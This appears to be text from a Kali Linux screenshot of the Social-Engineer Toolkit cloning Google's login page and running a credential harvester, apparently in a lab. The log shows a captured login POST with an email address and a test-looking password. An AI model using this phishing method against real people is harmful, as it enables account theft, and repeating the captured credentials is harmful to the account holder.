 1 2 3 4 15:50
root@kali: /etc/setoolkit
File Actions Edit View Help
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.100.16 - - [09/Dec/2023 15:49:47] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbf
z38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=agildo@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=testandosenha5678
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.100.16 - - [09/Dec/2023 15:50:01] "POST /ServiceLoginAuth HTTP/1.1" 302 -
KALI LINUX
"the quieter you become, the more you are able to hear"